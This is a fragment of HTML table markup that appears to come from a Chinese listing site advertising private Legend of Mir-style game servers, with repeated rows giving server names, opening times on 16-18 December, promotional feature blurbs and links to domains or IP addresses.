<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>12月/16日/10点开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/16日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/16日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/16日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>12月/16日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.12.149/www.9.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>12月/16日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>一切靠打●三职业</a></TD><TD width=18%><span class=STYLE3>12月/16日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费高体验</TD><TD align=center width=8%><a href=http://www.cmwj1.top:37777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/16日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.psd188.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/16日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/16日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://xzb.ckzzh.top:6836 target='_blank'>◆中中中变变变◆</a></TD><TD width=13%><a href=http://xzb.ckzzh.top:6836 target='_blank'>█▃免费中变▃█</a></TD><TD width=18%><span class=STYLE3>12月/16日/14点30分开放</span></TD><TD align=center width=10%>█刚开一秒█</TD><TD>████▂▂中中中变变变▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█ＰＫ激情█</TD><TD align=center width=8%><a href=http://xzb.ckzzh.top:6836 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>１●８０江湖复古</a></TD><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>独家小极品+３版</a></TD><TD width=18%><span class=STYLE3>12月/16日/14点30分开放</span></TD><TD align=center width=10%>沙奖１０００</TD><TD>免费满级█赞助可打█自动挂机█自动回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>三职业ＰＫ爽</TD><TD align=center width=8%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█追梦专属神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>12月/16日/15点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益冰雪沉默</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/16日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=18%><span class=STYLE3>12月/16日/19点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://uef6f.top:200 target='_blank'>1.70金币</a></TD><TD width=13%><a href=http://uef6f.top:200 target='_blank'>●●●●●●●●</a></TD><TD width=18%><span class=STYLE3>12月/16日/19点开放</span></TD><TD align=center width=10%>稳定７６</TD><TD>█QQ群1032842060无苍月█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无英雄1.76</TD><TD align=center width=8%><a href=http://uef6f.top:200 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>〓第１战．１区〓</a></TD><TD width=18%><span class=STYLE3>12月/16日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.4u1g5s.icu:33754 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６金币复古全</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６免费新版〓</a></TD><TD width=18%><span class=STYLE3>12月/16日/20点开放</span></TD><TD align=center width=10%>1.76双线丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>１．７６必爆终极</a></TD><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>攻速丶小极品＋５</a></TD><TD width=18%><span class=STYLE3>12月/17日/7点30分开放</span></TD><TD align=center width=10%>０充全满挂机</TD><TD>独家▇免费顶赞▇散人搬砖▇满地极品▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０微变迷失</TD><TD align=center width=8%><a href=http://103.60.166.180:7155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>12月/17日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wd6wd.top:6688 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>１．８０清风战神</a></TD><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>▆新服首区▆</a></TD><TD width=18%><span class=STYLE3>12月/17日/8点30分开放</span></TD><TD align=center width=10%>★沙奖8576★</TD><TD>极品+6▆经典好服▆等级好升▆装备全爆-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>刚开一秒</TD><TD align=center width=8%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/17日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/17日/10点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>12月/17日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>12月/17日/10点开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/17日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/17日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/17日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回米█沙浆红胞人多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/17日/13点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.251:11192 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>12月/17日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.12.149/www.9.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/17日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.psd188.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/17日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>一切靠打●三职业</a></TD><TD width=18%><span class=STYLE3>12月/17日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费高体验</TD><TD align=center width=8%><a href=http://www.cmwj1.top:37777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>12月/17日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/17日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://dz.xgzzg.top:6813 target='_blank'>１．７６独醉精品</a></TD><TD width=13%><a href=http://dz.xgzzg.top:6813 target='_blank'>██７６复古██</a></TD><TD width=18%><span class=STYLE3>12月/17日/14点30分开放</span></TD><TD align=center width=10%>７６怀旧复古</TD><TD>███▂▂１７６精品小极品▂▂███-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█稳定长久█</TD><TD align=center width=8%><a href=http://dz.xgzzg.top:6813 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>１●８０江湖复古</a></TD><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>独家小极品+３版</a></TD><TD width=18%><span class=STYLE3>12月/17日/14点30分开放</span></TD><TD align=center width=10%>沙奖１０００</TD><TD>免费满级█赞助可打█自动挂机█自动回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>三职业ＰＫ爽</TD><TD align=center width=8%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速专属神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>12月/17日/15点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益冰雪沉默</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/17日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/17日/19点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>〓第１战．１区〓</a></TD><TD width=18%><span class=STYLE3>12月/17日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.4u1g5s.icu:33754 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>１．７６必爆终极</a></TD><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>攻速丶小极品＋５</a></TD><TD width=18%><span class=STYLE3>12月/18日/7点30分开放</span></TD><TD align=center width=10%>０充全满挂机</TD><TD>独家▇免费顶赞▇散人搬砖▇满地极品▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０微变迷失</TD><TD align=center width=8%><a href=http://103.60.166.180:7155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>12月/18日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wd6wd.top:6688 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/18日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/18日/10点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
